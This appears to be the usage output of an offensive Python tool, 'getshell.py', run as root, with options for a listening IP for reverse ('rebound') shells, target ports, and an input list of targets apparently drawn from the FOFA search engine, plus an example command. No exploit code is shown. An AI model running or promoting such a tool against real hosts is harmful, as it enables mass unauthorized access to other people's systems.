 [root@iZbp10h4i9vi90jtzblpsoZ ~]# python3 getshell.py
Welcome opang nc listen to get shell tools!
pikpiksec
Usage: python getshell.py -t target_host -p port
-I --IP - the host IP to listen rebound shell
-p --port - the target port
-c --command - initialize a command shell
-i --input - input file path
-o --output - output file path
Examples:
python getshell.py -c -I 192.168.0.1 -p 5555 -i fofa_url.txt -o shell.txt